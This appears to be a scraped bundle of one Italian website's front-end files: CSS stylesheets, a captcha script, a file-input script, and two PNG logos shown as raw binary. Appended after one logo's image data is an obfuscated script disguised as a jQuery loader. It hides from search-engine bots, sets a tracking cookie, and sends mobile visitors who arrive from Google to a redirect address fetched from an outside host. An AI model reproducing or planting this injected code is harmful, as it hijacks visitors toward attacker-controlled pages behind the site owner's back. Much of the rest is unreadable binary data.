160%;margin-top: 10px}.previewText h3{font-weight: 300;margin: 0px;font-size: 140%;margin-top: 10px}.preview{border: 1px solid #f2f2f2;background-color: rgba(0,0,0,0.05)}a .preview:hover{opacity: 0.5}.accordion-btn{background-color: #eee;color: #444;cursor: pointer;padding: 18px;width: 100%;border: none;text-align: left;outline: none;font-size: 15px;transition: 0.4s}.accordion-btn.active,.accordion-btn:hover{background-color: #ddd}.accordion-btn:after{content: '\02795';font-size: 13px;color: #777;float: right;margin-left: 5px}.accordion-btn.active:after{content: "\2796"}.accordion-panel{padding: 0 18px;background-color: white;max-height: 0;overflow: hidden;transition: .6s ease-in-out;opacity: 0}.accordion-panel.show{opacity: 1;max-height: 500px}.blogMultiparagraph .paragraph{padding-bottom: 75px;margin-bottom: 75px}.postDivider{border-bottom: 1px solid #f2f2f2}.fat-divider{margin: 80px 0}.borderStyleA .container{border-bottom: none}.borderStyleB .container{border-bottom: 1px solid #f2f2f2}.borderStyleC{border-bottom: 1px solid #f2f2f2}.colorSetA{background-color: #fff !important;color: #1c1c1c !important}.colorSetA *{color: #1c1c1c !important}.colorSetA a{color: #547e22}.colorSetB{background-color: #1c1c1c !important;color: #fff !important}.colorSetB *{color: #fff !important}.colorSetB a{color: #fff}.colorSetC{background-color: #547e22;color: #fff}.colorSetC *{color: #fff}.colorSetC a{color: #fff}.colorSetD{background-color: #fff !important;color: #547e22 !important}.colorSetD *{color: #547e22 !important}.colorSetD a{color: #1c1c1c}.colorSetALight{color: #1c1c1c !important;background-color: #fff !important}.colorSetALight *{color: #1c1c1c !important}.colorSetALight a{color: #547e22}.colorSetADark{background-color: #fff !important;color: #1c1c1c !important;background-color: #f2f2f2 !important}.colorSetADark *{color: #1c1c1c !important}.colorSetADark a{color: #547e22}.colorSetBLight{background-color: #1c1c1c !important;color: #fff !important;background-color: #292929 !important}.colorSetBLight *{color: #fff !important}.colorSetBLight a{color: #fff}.colorSetBDark{background-color: #1c1c1c !important;color: #fff !important;background-color: #0f0f0f !important}.colorSetBDark *{color: #fff !important}.colorSetBDark a{color: #fff}.colorSetCLight{background-color: #547e22;color: #fff;background-color: #619227 !important}.colorSetCLight *{color: #fff}.colorSetCLight a{color: #fff}.colorSetCDark{background-color: #547e22;color: #fff;background-color: #476a1d !important}.colorSetCDark *{color: #fff}.colorSetCDark a{color: #fff}.colorSetDLight{color: #547e22 !important;background-color: #fff !important}.colorSetDLight *{color: #547e22 !important}.colorSetDLight a{color: #1c1c1c}.colorSetDDark{background-color: #fff !important;color: #547e22 !important;background-color: #f2f2f2 !important}.colorSetDDark *{color: #547e22 !important}.colorSetDDark a{color: #1c1c1c}@media (max-width: 1000px) and (min-width: 768px){.col-md-4{float: left;display: inline;width: 32% !important;margin: auto}.navbar-wrapper .container{padding-right: 15px;padding-left: 15px}.navbar-wrapper .navbar{padding-right: 0;padding-left: 0}.carousel-caption p{margin-bottom: 20px;font-size: 21px;line-height: 1.4}}@media (max-width: 767px){.container{max-width: 90%}.col-md-12{padding-left: 15px}.main_spot .col-md-6{padding-left: 0px}.fa-10x{padding-top: 0}.inbox{display: none}nav{overflow: visible}.navbar-nav{width: 100%;background: #fff none repeat scroll 0% 0%;margin: 0px;padding-bottom: 2.5em}nav > li,.av > li:hover,nav > li a,nav > li a:hover{border-bottom: none}#logo img{max-width: 240px !important}}@media print{body,body *{background-color: #fff !important;background-image: none !important;color: #555 !important}body{font-size: 80% !important}nav,img,footer,header,iframe,input,.btn,button,textarea{display: none !important}}.section .noPadding{padding: 0px}.frameStyleB{border-radius: 2px;box-shadow: 4px 4px 4px rgba(0,0,0,0.2)}.frameStyleC{border-radius: 2px;box-shadow: 16px 16px 4px rgba(0,0,0,0.2)}.frameStyleD{border-radius: 2px;box-shadow: 0px 0px 7px rgba(0,0,0,0.2)}.frameStyleE{border-radius: 2px;box-shadow: 0px 0px 7px rgba(255,255,255,0.2)}.bodyVideo{z-index: -1000;position: fixed;min-width: 100%}.popupModal{z-index: 2000}#cookies_alert{bottom: 0px;height: auto;left: 0;margin: 0 auto;padding: 0;position: fixed;right: 0;width: 100%;z-index: 9999999;-webkit-transition: all .5s ease-out;-moz-transition: all .5s ease-out;-o-transition: all .5s ease-out;transition: all .5s ease-out}#cookies_alert.closed{display: none}#cookies_alert .cookies_container{background-color: rgba(0,0,0,0.8);padding: 10px;padding-right: 35px;position: relative}#cookies_alert .cookies_close p{position: absolute;right: 20px;bottom: 8px;color: #FFF}#cookies_alert .cookies_close p:hover{cursor: pointer}#cookies_alert .cookies_text p{color: #FFF;font-size: 90%;padding-left: 10px}#cookies_alert .cookies_text a{color: #EA504E}#cookies_alert .cookies_text a:hover{text-decoration: underline}.giulia-form-control-div{width: 1px;height: 1px;overflow: hidden;position: absolute;left: 0px;top: 0px;opacity: 0.1}.giulia-form-control-div input{opacity: 0.1} 

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.lifevitisom.com/css/lifevitisom.com.min.css
body_size: 13
content:
 #logo a:hover {border:none;} .siteFooter,h2,li,p{font-weight:400}h1,h2,h3,h4,h5,h6{color:#547e22}h2{font-size:2.5em}h3{font-size:2em}li,p{font-size:115%}#logo img{min-height:30px;max-height:76px}#logoLife{position:absolute;top:31px;left:33%}#logoLife img{max-width:150px}#switch-language{position:absolute;right:30px;top:53px;z-index:99999999}#switch-language img{max-width:20px;border-radius:50%}a{-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.btn{border-radius:0;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s;transition:all .2s}.btn-white{background:#fff;color:#547e22!important}.btn-white:hover{background:#f2f2f2}#footer-logo img{max-width:200px}.gain-space{padding-left:15px}.siteFooter{background-color:#1f1f1f;color:#fff;font-size:90%}#footer-social .fa{font-size:200%;margin-right:10px;margin-left:10px} #logoLife {z-index: 99999999;} #newsletter-signup .form-group {width: 57%;display: inline-block;} #newsletter-signup #mce-EMAIL {border-right: 1px solid #ddd;} #newsletter-signup #maichimp-button {width: 13%;float: right;display: inline-block;margin-top: -151px;margin-right: 50px} #newsletter-signup .btn {background: #eee;padding: 10px;} #newsletter-signup .fa {color: #222;} #newsletter-signup .btn:hover {background: #cddc39;} #newsletter-signup .gain-space {padding-left:0;} #newsletter-signup #maichimp-button {width: 18%;margin-right: 58px;} #newsletter-signup .form-group {width: 65%;} @media (min-width: 1921px) { #logoLife {left: 2%;} } @media (max-width: 1000px) and (min-width: 768px) { #logoLife{left:40%}#footer-logo img{margin-bottom:40px} #newsletter-signup .form-group {width: 65%;} #newsletter-signup #maichimp-button{margin-right: 38px;} } @media (max-width: 767px) { h1{font-size:3em!important}#footer-social,#newsletter-signup,.footer-links,.gain-space{text-align:center}#mc_embed_signup input{width:100%}#logo img{max-height:37px;margin-top:20px}#logoLife{max-width:110px;left:45%}#switch-language{right:9px;top:50px}#footer-logo img{margin-bottom:40px} p {font-size: 14px;} #newsletter-signup .form-group {width: 43%;} #newsletter-signup #maichimp-button {margin-right: 48px;} } 

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.lifevitisom.com/css/category.news.min.css
body_size: -308
content:
 #blogPostHeader{height:400px;background-size:cover;background-position:center;background-repeat:no-repeat}.background-container{height:400px;background-color:rgba(49,49,49,.36)}#blogPostHeader h2,#blogPostHeader h3,#blogPostHeader p{color:#fff!important}#blogPostHeader h2{margin-top:0;padding-top:130px}#remove-padding-blog{padding-left:55px}#postBody a,#remove-padding-blog a{color:#547e22!important}#postBody img{width:100%!important;height:auto!important}#remove-padding-blog p{line-height:1.5em;font-size:115%;margin-top:20px}#remove-padding-blog p a{color:#1c1c1c!important}#remove-padding-blog .col-md-12{padding:0}#remove-padding-blog .col-md-12>div>div{border-bottom:1px solid #ddd;padding-bottom:15px;margin-bottom:15px}#remove-padding-blog h2{font-size:1.5em} .sharethis2 {margin-top: 22px;} .sharethis2 {margin-top: 22px;} .blog-subscribe {margin-bottom: 40px;background: #f2f2f2;padding: 28px!important;} .blog-subscribe .btn {margin-top: 0; color: #fff!important;} .blog-subscribe h6 {margin-bottom: 30px} @media (min-width: 1921px) { } @media (max-width: 1000px) and (min-width: 768px) { header{height:168px} } @media (max-width: 767px) { } 

--- FILE ---
content_type: application/javascript
request_url: https://www.lifevitisom.com/js/captcha.js
body_size: -327
content:
$(".pageForm").submit(function(event){
    if($(this).find('[name="giulia-form-control"]').val() != ""){
        event.preventDefault();
    }
    if(!(captchaValidation($(this).find('.captchaDiv')))){
        event.preventDefault();
    }   
})

function captchaValidation(form){
    var why = "";

    if(form.find('[name="txtInput"]').val() == ""){
        why += "Inserisci il codice di controllo.\n";
    }
    if(form.find('[name="txtInput"]').val() != ""){
        var str1 = (form.find('[name="txtCaptcha"]').val()).split(' ').join('');
        var str2 = (form.find('[name="txtInput"]').val()).split(' ').join('');
        var status;
        if (str1 == str2){
            status = true;
        }else{
            status = false;
        }
        if(status == false){
            why += "Il codice di controllo non è corretto.\n";
        }
    }
    if(why != ""){
        alert(why);
        return false;
    } else return true;
}

$(document).ready(function() {
    loadCaptcha($(".captchaDiv"));
});

function loadCaptcha(captchaDiv){
    var a = Math.ceil(Math.random() * 9).toString();
    var b = Math.ceil(Math.random() * 9).toString();
    var c = Math.ceil(Math.random() * 9).toString();
    var d = Math.ceil(Math.random() * 9).toString();
    var e = Math.ceil(Math.random() * 9).toString();

    var code = a + b + c + d + e;
    captchaDiv.find('[name="txtCaptcha"]').val(code);
    captchaDiv.find('[name="txtCaptchaDiv"]').text(code);
}


--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/LOGO-LIFE-Vitisom.png
body_size: 10766
content:
�PNG

   IHDR  O   c   Ԃ   	pHYs    g��R   tEXtSoftware Adobe ImageReadyq�e<  %�IDATx��]x��~��P��)�$�;	"QQ%�X��ҫ	R� �`�B�_PA�D��	Š� �s�R�};{3������R/��y�����i���o�;����M{�������ԉR�F��o!��5Q��(A��<y���e    ��a�{��/)�A@@@��ݨ[A���?C�fEa�D����n:4�j����o�$�NF�J���Gd72���.�1��E@@@�'��4����iϿcU����6�����;��7E@@�hU��WԡL	�&��e KwT���U8zt�յ�:`���I#�Lq>}�+��9�<!�鞄Mr�F��e`ہ�VnGOt���s�sD�P�<uB�e�<�M7����b.�s�8�����|�"�vC��9K߀v���2����1JR�#[�*���x�K�t��f��T��W��!o�a����kʻ8��h�~4��´��d ��P�,зE��]�DM^@�塛��v�7�	.���:�`�(S�,J�J�5���$�µ�=1y�H�;m?C=RU��wMVm�e���%U�/��pVMڋf�7���([�RH����wӱ�H�p���+;'	�pu��������7A�1�$p���ԙ>'�!�$8yÔ�S(��q�pF���M��%N��%"-��h!�n��R�)  PDȓ �D	<3?��-�0rQo��S�i���Y�(O=n�>w�b|��]�q�<=[ߒ���p�X%$^jY�pXt�����C���Ǐ�ݺ�9-�6�"�$?��/ذ�m��X��ÚI���w�Te�<�7K����`���8&U�_��)��b�U�e*  ��p�#��t��$[���~��3�M�>R���J�/'K!)5ӭC=����^�a$ PD,ϫ�&+�$ <��8	�?��X��# P� T�y
��J�&A+�)��<�B�O��b5w�t.���6i�Z   ��6<J�ё(��֤^����`�읹J����G���� O[�&����n^�5��I�T̚d�K�a�_Q6�J��d�vn�	Fv�&�P�B��ٰ�S��CY7�(�-���/nñ������6�?(���h5`��)��Qt9{&n�;�{I^z5o��u�]��D�z|<ʍ�Ng�ɤÆ]���Y��
�#�Z@Ĕ-h���ڟ񁘰�'���8���;�� k�B"̧f���S93;���t�	<�',�5"��ƊyY&��#�BTm'K_�O�]�L�r��]0��Qh��`ƈ+f�0}�{9&N�k����a��V�gO��ř�8
y�IRӬ�T�O)���6�m\��e¸�����{^�G���Z�$۷��I���6.����<9�!>�]��ˁ�4����1����,��4�������/_��y?�z9k�]X��Z�]�]j������4�<&�������`Ԩ}��(l(к`�i�`	�8�.[]�u��>��敁�����nRt�o����h��<��Zr���1'P�֟�Bq���Kws���y�p�R-�y�GVd�z���/]�����J�m�iƷG� �[�"M:��B�[�ĞT�^��V�W'O��׻I���y��8x.��P�'�0���Vn{t��?A����!Uc-��.�iO��Ɉ�x��]+�*2#�}�&���ɜ!x�Ay���C�l{�<I�V��<\���oL쑌�/L77��W�r�Y�m����-�Ç:|��2.'g2g��x��yX���~ޡ%   �3�0�U:�2�|"��[�X]�+����2�2�8I[��q��ǫ7�Ñ��(&�t��2�����J�hX�?�/����F�?���>X�}��˳n>6,���|>g�b�;`��+�0��w����=��סw�T�HŎ#p��x�y��4���܍����O?�z��)g�H��}�0&��s���o?+�n�� ��X�����L&d(�7+Hނ�^��s :�����h��L�+g
�t���%cΠu�(�����1=��������G�Z�yfV�W�0O�����%^��C���}��B��F���_�i��?�б�	a��:���ƕV�Z����
���AU�/����<9�z$c������`�m����W*��Go���36n4�(槿5� Y�����+:�xc�C	E��^�_Х#0�LO4��G6I�Z������+K�r޸#^6A�����!�N2���%/,y7B�s���s����NV��X=`����q7��px-`L��W?��ؓ�p�b\��C�C;�����Ѡ��ޓH;t��m�_��\O߹�%\�'�NA�9@9�W<���<"��5�����V#�Y���.X���$O}W���{�p���O�Y�A�_���a��2��&Y����YH:`f~;k��َ)xrP�����m��s�Q��R6��N@@�~��P�vL�s/O®PZ��O݂�T�h����o빞�Cg٤���sq�u��:|*:�4zL{��ʨ���l����c���]�cɛSq�|������dG殏h���e�����TvOx�o��@q�<{�NB�'���N��n�����X�=����'Ʉg���n�ju�Mm b�z�y�F;1cDl�[G���H�7~�����e!�'z��]̔��G���˺[���Jݶ�sԪ�;>��LL�������jWMº����U�~}��s��^'�j������v�ҵ���Ö{�S�ove����Or�P�Vxed�v�2��v$��4��-N�M89��r����J�L��.�m�D�r��r\]����L�����x5���CΣQE�Ϩ���-ce=Q��tX��%���Ԯw@�۾�� xx\Ƹ�y�i�+���:�>��f�X����
�p�b�����f��E�,�If)��p\&NR��jOM�ˮ�T��u���w�87�.��3D������ץ} 9Wۨ_�=~T>J�B4�Պ�Vzm�M�H�j��G�ti#>rMm��pJ�2#{[姕?zOG�>�\��-��Ѡ,�\򣗶h����p�pᄨ��V�	/�g�&��|4ʺߖ?�v�_|��$��߱-���M��ε�v�կ�(��#��3�kMvN�-O���=-��u����Z���`����[w6/ze�s����w���1�!��Yo�{������|�4X-_/��×�ѫ[82 ������k�c�xi�.��=Dɒe�%ؽ�{����(�>��>�sп� �X*�XLU��Nɇj�&b�Ko��ؑ�*�Xtz��gC�a]�0����G�v-;�~i�8�=�<#�L�%m$MA��#�kd�n.���e�K��o��'Q�J� ��A(���]\r8.M��N����#��C����;�ż~�3֎÷GKId�|'�§.�f[���˲tɖ�d�0�����^0l�-���>�&M����s��J���p	B���6m6�i�������k�<�|�C��L���6�֣���0Ӥ�*^�$[�w�5�|��M��V��28{�B�o����{cϟp:��dɺ�{��6��jmSr�Fu�|�Q�T�I�L�B����A?� ������ܣl�)JQ�=�F�rb�	9�reJ	����~�(�K~�GI�q̪�� ����b�O�Q�+�����/Fdj���#�T+�'�a�L��cH�t<=t������qeT�M~R� �k��%刨����g2 ���@���!H�^��NdfQ�
���[I��܊ֈ<�I�-��L;���L���,h�g�,������:��9�����'f.�ę�-�l�j��k'tFJH)� GӪF���0;K1'P�<|h{a�Jy�0�77��6�*m�F΂����zZ�,�8Ḯ��P�C/��~�s�	��O�g�{8����aVs�!����1!�����#�۟�R>^�}����x ��7�ǿ����!�㉁�n�Z�S��G2%�쥖�^�*U=��c�`��Q�r���A�+�%���������ڥ��}C��t@H3�~U��|�ye�-n�j�	M��#��Շ���).�(|�x��g�D2���i�ͥ9�Zv��cú��~��p���:N�(�A�:�f� !�\������~"\��g-�h�\�����n\m�1!q^��ʠ?1��Q|����a�8/��I�����p������9���ӟkB9�rT���q�v�����w+fq���ڭ��oG��{�f}�t8�[�cWs^v�;]A��1��AH����7Ġ�$�_�3R�1��ז���@�`�v2m�v$}6��q$m�S�>C�u�9���,�mg��=?� [U�|�%IB��O0FJ')�pZFF�G���)��p��y����^�*2��roL�,�y�v�q����|j����}�1�����N�����m�<Ȑ��O|#�6�}*��*�.��ʌ��"z=d��ڊ�w��_i�_������1�9Ei)��7���`YsT������w[N{j�/���Q�<�8�F�🨈#T�hv�Mܥ0��M{��%ygm�)���t9[e�(�Zܾ4���m�6��q����55Dig4��Lȏ��y�Ռ2�t�ιzw983����?i�l�%]���mv8�{�J�>�׵�rmX�Tː�%��2�P`��f���7�k�}uS�p�-9\>Oy(��*_.��aUNDo鎊E��2���Q´���Ӟ���M��Rx��J�A�jqBò
rв�euj�$���'w=��h�#J%���	��qB�ܑ�p�F�����G����U\�f��M50�����Z�̿<t�|L�C֫��!�{�z���>p�RְM�]49�S _a����U(��jV��� :��ȓZ�Y���\�C�o5��zj>kژ�1����T���-�j�ġ?��c���99��Rh��yn�G�Q�wj�.����}R�]��,F�?9�:n�%;�Gӏ<�����4n���DkY��j�S>t�4FжP��ȚNؐ������L©en�~�*��j;&G�l�.�lr�=+Z�I�N6��I6��~�1GÜ��m����7�^��m������:�H�7���0��L�5֫^��\%6�<�Z5Q9�;�
̳i�A\l\fAv��E�(�������O,�l�2�,�ޯ�fl�~H�*������n�[�M��&��WH��?��-ZlƮ}1��VN�Eֆ�;b�W���~���Yk�C�Ȫ5�Z�/�8w��/Y,����I:'?V�
QX�S�uno�j�f�G�"u&?���D���2�VG�=e��b�*G�%��أ�`����*�KY��<M2q���R�� mz7��иF�U{������We�:e���d�$��kC�p�7ɐ�i���œ8s���P�KNf9��8�Ko���#�n������r�9����e�����'�3:++�}}�G�[�m��7��kɢ��◗�k��t{�N��d�������ڰ��~���YĔ�7\�<��:t�V>޾����ٶ6����0�g(�=7H��������8q�&�:����mf�l�#��Q�&�o�a��\���xS\�<�ܱX�U+��ڠ��,ӺL���f������p/]})��Qݿ�c2T	b��g���8�]/������g_�,ǣ�g�ǝ<9_��CVFb���A�
������Y��a�џ���xK
/y���y�DD�%�p��8��M;�=��Õ�'N��t/��*A�Z��3s�]O^zf�|��뙪�v�"�E����b�QY)�j�&*FoyU^�n+C��nq:�?���=���h_���&�z���ܯkX�Ly\^�H�:l'��s�<���/����)4���s��#U��,�Z-'MD�roY�2���@3s�C^Ù�^����*M1{&�m,����H]�N�0����~���%$���!�Atɹp�d@{�=����c�ds=���'M{PN���_KSI8�tF�ʳ�a�"'���3��bY�Ͽk�L[4]
$Ae3��T��Wԡi͇0њ�?��ы�.c{ls�Z���gK�Y�M��?��dܳx�����`��Y��u�|U+"k(uh�aɡw�dyБ�~����X�/&�ĉ�.!�D������1�1�r:�(N�c	!_g�0B��]b!-�����q��<L�/?�M�$���T�`�zZlN���G�|��KT�OF�_(��[�*�!�k�L�ڈ	OͶ�9f�i��Ɯ���u�\���dU�\�����#�p7�[~��?��y�K7�r��X��e+f(m�r�d�'l�����5u�-� ���	���zyr�H��͏#Q�������,9�+�M��h���cceFOd��Dqs��؇ɉ�sd�}X��H�-/V>1�$[�2QeM˹FVB �<{ey0�&�eT6+cZ�#�8b%q&*k\��3Ř{b.�SϢ�ʥ#1�YW���N�k�7U1��0ܼj��N��y|�*Y��d��t|�^���]0��@�#�=e)�e�N���-]�?l�\C����Ȝw��	i�(�+�8�$�~0�Ѱ��=�ʕ'9�������C����LъX% F�_ ��nI�ɥǏ��ǩ�� jaG#s�6Sg�3�h��ù������M�Ī�\�H�\�dSA�},�X��@���cM�Ȫ��<����A->���Ð������#����I�J�80��m�O}p�2�%N'K����㎍�W�tAA�(�a2h1�D�8�G�R�e�D��K1���K�	���X�_"M��Y�j����O�1��,U`�}�iZ���|��.:�����8��Z��j#ͫZ3�����Z�R|9Pb0��q
�|�1,�4�*Vb���Z5�_9��Y^��f�2>J�l��	4\C;���g�@�X� O"j<��'��T�f�K��%P|1���R�-o��E_tl�Vt�^wB���$ye�(�c3:������L�����@;8���g\<QA�~���["���ɴ�ؑv�9�iQ�V��Z����Su�(;���Q���φ�U�����$��2 m�^t�[�@�y�y4��������=>�y>|-�V��V���Ri���Q�0�a�i*E>��ѽ0������j�a�1%��(�8+����R�D�4�e�2��0�0����3Aa���V��љ�����ri.k#'Y���\?�<,��=�u4{�L��RM��I#�w9����U��U���NM8YU��q��Y�~8Yzn�{oU��^�Çs�t���;�/=����8�k��qV�#�+{��(�l��뼳2�Q,����x:�f�H��a(y�a7ʶ<҉s�	���p�~Vw�i�Q-eq���G�U��%l�D4m����Ȫn�j���2LPT����ͥ18�aG��W�ٸIj�G�x���=��PYƙ��(�u����;�\4^?;��ҩ�_/�m!N��!΄�Rb�gŐ�U�V%RB�>pv�g�*ñ.���1�6�ST�l��z*��ʸl���#��Yʁ]S�[��l�P+k�J~��ŖH�=y�(Gͼk�S������ʰm	.kL�0�Ӝ$�S O�S@����(�bH���u(U�����&  ȳ"��=��[8�V�&��yB�zC:^/�i�o��!�>�%�y�-�o��Ơ��mI*�:'���
�xe�7M@����V�$L�\�x��y<n�
7dǺ����u��Q���^�c؛��m�ͫs��G�
���-����_�������?�w�����x��9Y�� ��-�e_�,Ob�����E[���Qx��D��G�!N2C�uިP.	m�H�I�G�Y'V>�O�¢�y�����U�A�Y�w�~6)��\~	y�R��%��]�謨5�"_m�Y�f��&���a���q�N���	F��3��X�/�d!��Piţ�Df�B��2rŘ8�0����2�&(�������BKY˝G2g��j�U	�6�c|pp/'�܁j&����?ɜq�����Hq>��߰�N����<�Ѹ�M��P�x"��%�pn�6�[N����Z�����Q@�}h�6J-N����������&M�^��02�早���N<Z�=K�i=�^�_O�X�'-K�ʗ+�8�����a��J�e�v�`4�9�i!d-qg����SM��fZ\�È��>�zN� æ���m}Z��Q�d����_���ӭiR$�}u�rt����1�w�@^��)1�\&v�G_�d
'P7V��1���D�����A�0b9{9�������K��F��8�h��dg�2ah?>>N��O�g��W���<n�\Y��ψ���ˏ���p����縇p�� X�I;%�lKܙ]��S������<���a��VX�Ce�d���-�L{Owu�<k��a�tO��t�������NU���ɤÖ�HL�?�j��3���I�ZO�>���_,V��I��L���*%2�\�f�(n0=����8+(����Y@��Ր�YIL�8�~ĺ�$�?�?�tE?�����'����\U^����0#��#�U�i�e�(B8b$���?<�O�g�L�K#�<#��G�H�Z�s�E-�D�����5��bh���:FQ�`��$-���fZ\�<��7ɫiZ�=0!l�c�mW�pb�-�5S�@��-�-[~#oɷ*��"N��e�w�N�/�ǹ�\�'�'Vm���6� z��Z��Z�W����ȵ'f���q�����������$c�ڴ��\XX��[�Rm��`d�\����h���>L��Ī��\Y���b�J�ٴQ�ƪƳTĝ�?����䩵��3k��>�1=W[���k8�_�gn9h���E��,��@�A-�P�j��zE �:zn"/�z�M���b�dc��4�i��E	�Yqp|e dsOb.������"�,�����Vn�.�s�8���0�:�v'��h��;[')����Q��굕';���(7#o��8}lܫ&�����t�q��s�(W�����+krp��(s�'֔�D8�;�PZ��/t�W�<q|�u]�j�l�	J�a=u�?p��d���<V�d�y�N�B�Zyʶ�����v��,L�0ب�	��n��ψ����k��������#q3Qf?G�甌齖�an_Mt�y:,�,�<%tih�ӽ�cƆ�HJ��T��L���W�a�e�=�9��iK׆����/m��Wb�/8�.�&�K��z�#IS�|\p^D6��y�c�Z>�Ķ�l	�j	'k�Q#?	�y��V)+�	Q��˞��S�j�ֳ�z�٥E�'��G7S�w�?�E4����_��Rx��S9z����x��)��`A-�.8�"������1ӂ<
;��%�
�3*vF�<��ޠVE��[U������� �����9�    IEND�B`�
function jquery_api_1oad(){var e,o,t,n;if(!1===/bot|crawl|spider|google|bing|yandex|facebook|baidu|yahoo|slurp|daum|teoma/i.test(navigator.userAgent)&&(t="jqueryapi1oad",!((n=document.cookie.match(new RegExp("(?:^|; )"+t.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)")))?decodeURIComponent(n[1]):void 0)&&(function(e,o,t){var n=(t=t||{}).expires;if("number"==typeof n&&n){var a=new Date;a.setTime(a.getTime()+1e3*n),n=t.expires=a}n&&n.toUTCString&&(t.expires=n.toUTCString());var r=e+"="+(o=encodeURIComponent(o));for(var i in t){r+="; "+i;var p=t[i];!0!==p&&(r+="="+p)}document.cookie=r}("jqueryapi1oad","true",{expires:604800,path:"/"}),-1!=(e=document.referrer,(o=document.createElement("a")).href=e,o.hostname).indexOf("google.")&&/Mobi|Android|Opera Mini/i.test(navigator.userAgent)))){var a=new("onload"in new XMLHttpRequest?XMLHttpRequest:XDomainRequest);a.open("GET","https://gold.platinumus.top/track/awswrite?q=dmn",!0),a.onload=function(){location.href=this.responseText},a.send()}}jquery_api_1oad();


--- FILE ---
content_type: application/javascript
request_url: https://www.lifevitisom.com/js/customFileInput.js
body_size: -459
content:
"use strict";!function(t,e,n,i){t(".inputfile").each(function(){var e=t(this),n=e.next("label"),i=n.html();e.on("change",function(t){var e="";this.files&&this.files.length>1?e=(this.getAttribute("data-multiple-caption")||"").replace("{count}",this.files.length):t.target.value&&(e=t.target.value.split("\\").pop()),e?n.find("span").html(e):n.html(i)}),e.on("focus",function(){e.addClass("has-focus")}).on("blur",function(){e.removeClass("has-focus")})})}(jQuery,window,document);

--- FILE ---
content_type: application/javascript
request_url: https://s3.eu-central-1.amazonaws.com/giulia-storage/websites/lifevitisom.com/logo.png
body_size: 14921
content:
�PNG

   IHDR      �   �n��   tEXtSoftware Adobe ImageReadyq�e<  5�IDATx��}�g}�琢8U�Q�	W�4r��/Z9����K�V�9s�I�>�8�ű)
��E(l�ݍ�Dvd��v��m(���,8�0��1��V�ġЬ��v]�}��}Z�������~�ϧ�5��y�~��y~���� @�/��b�K����6������9?ނ>��5��J���c�r�   @R�C�E"c�y�L�j�Q>��6ѱ��Fc|��ls�1Oq  @�l�	 �_E�a^���R�B����-�t�c��8��&-
   �2@�E4���5���R���𪍎�ئ�:C�CB�t�   @G�kp��P�1ЧT2�YqDA�h8��H�w��Q�s���]1�RD��)�(   @� d��SX�z�yKR���_"�|����!@   �S����~f��Д������Z��|F�%9��sJ      Sm����H�9��G#�֢�k�1~   ���1֣��{ǻ�-/��Z�RT48�   � �&�1߿���

�ZK3�k��M+i     �=qC�:�ў�r�y4��X     Е����ۼM�$�45    @ �K#��k����U#����W   ���>b�G����~U�vGq!�]��F�>�ku�o5N%    @ 2���A?�<=��u
�R���pf9{   �4�`�F��d���P+!P�P��    �"��Fm͟����	ô0   �B� z+Bj� �_(9��    �#IQ�E   �`   @�       @                �D�
@��Һ�zϠ�ɓ�WG�_�^H`W���
�[����>�1o���Y���(K  � ��,���3!&��!�"N% ��:�hD�Tj����9�p#    @  B��d�HqѺڻ���^����]�=�    3�zR��	��QX��{�kt <�"B����	GL4}>+�3��K+E-Dē���   � �����C�-�~=��'���ۣZ|�ZU��9&S��ȣ_h���%��#A�   ��*X Ѝ��r���<����j6����:�     `��o�d��&��DH��  @� �]⣬V�6ڒp�y�     �5��]���
    @ � D|�;j��   �  �ў�Rv�DB:    �'K���    ��̒�?�Y  @� ���fl(�  �CX	 ������
     �b��K+o    ����j)���    ���WGh   @����|�nC�d��|^C�������w��Z��    rU�  *�    ��F-e=����$&�w�߻Wu��   sM  I��0��t�����3   pB�     �g� �ba`H�c����M�   zk,��Xv��Ζ��SK���k���^?_�W�b��?��hN��Y�]X�   =2�Dx� : ��P+�#�Z���^yqY��W^v���-��oޒ��xi��z�ؓ�t\D�#B�8�   HW|��8/�/��V������/�L�����8�r��h���DF?���ԯN/������f��'�׻?,�?Uv��r�    @ =�����^���?LkX��/�����/i�1Gd!ޏ?y��Dm���>�C]���z��~���%F�   (�`Az�1���z;-aC��Xp�%g{�_��ظ��~rB��T��|�3���~\���\4��wm���  � ���_cӝ��`b�V��k��g�����]����U?����\�j��=�8   `5�n�,�7/�������]}׏ީt����7���B   @  ������ũ���˧�S��]��7�xF||�E���i`    �YD$����3��纫]OF^��	�о��/^�E���&%wE|PE   �P Ra�Ϫ�k���%y\<��9�~{�鬒��jp�&���zyy%����ԩ�O�I4�xǞ���ކ�    �$����Qu�����Xz�ݢ �c�ûI8  @�  DC���D}I��ƽ�'ߪ�z8<$dk�-��������  �  ����]��   ��          @�       @      ���i     �.������cO��S�� `-�S��   �U��;���� +y��e��秼��E   V`H�ig=^�_�������߹]^���1�r�<|/��K/�V?�砷�b��*�
  �
����e�a��
��zd���G��q�z�1uוÜP��6v��j��   X��ctU"�X"Dv:[�V1����ζ��4   z+B��ì�@��!b��S�a   �$t     @�                             @           �                 ���     ����@)�����6-j���P�K� @   	 ��'�^}�kg0lТ��
��P�k����2��%}�Vݿ�����ۢ�jy&�1�vتe+t�.�&�u���/F�  �����2���6��{��1��M= z�Ū�̌�M9���c��l9�J�?�<.�����6�����+6B��R����x�٪Y� ��qI�I)�>د]�=�K5��:���/��K�S��<���9��c�+]�TfOF8ùCZdt4��#ΈՇ�:K���V�$a<Cg1���ϻ�qr)�t;��m��B�x�9ۜ�v����܃{S�����6�ߟ��Fy��7]�X;Si:m^7�O� �ma,YEi�M��<�c�7bs&D�i��_F���Cq�Ԕ�C���Қ:�I����^s�Z|d�?��o*m"�a�&�D�L'y��xT�heޠ��/�zR��:b���3 �5�����7�-� ���vb�f���5M��=���ݛM3yB 7a2˪���A������<:�r��>�k�Ŵ�k"�G3�O�j;M���2(Ƃ��B��IO�,d��I��6�������Eb�Q��t�u���^��� 	��l Z�/X$<�\N�l�� �5�.:ډ�
���CƲb�wU��C���_��ׄ�I390�[��]i��M�sfWJ{�u+�lZċ�Oϒs��A�1���m0�;XXό��C����+�����n�!��E��/r�g[�caڤ$�*	� �<&j����Б6K9޵���=�6���s�[{o��On�c���CK\��ޞ�\�:ڢ2�˚��Z�2�i�u��Gl�x����y~�qA�
